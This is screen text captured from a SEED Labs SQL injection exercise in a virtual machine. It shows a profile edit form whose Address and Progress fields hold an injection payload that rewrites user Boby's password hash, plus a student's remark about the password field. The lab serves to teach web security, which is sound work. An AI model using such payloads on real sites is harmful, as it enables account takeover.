 Recycle Bin
SASE stuff
WD
WD
Discovery
Andrew
Kalathra
SEEDUbuntu Clone1 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
En
5:45 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_edit_frontend.php
70%
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Home Edit Profile
Logout
Alice's Profile Edit
NickName idiot
Email Email
Address 4a4d0' WHERE name='Boby';#
Phone Number PhoneNumber
Progress ',Password='c20e4b339112c7
File Edit View
',Password='c20e4b339112c7b6624a7438241869e900d4a4d0' WHERE name='Boby';#
I'm not typing in the password field because its all dots, cannot confirm that it
is what I set it to.
Right Ctrl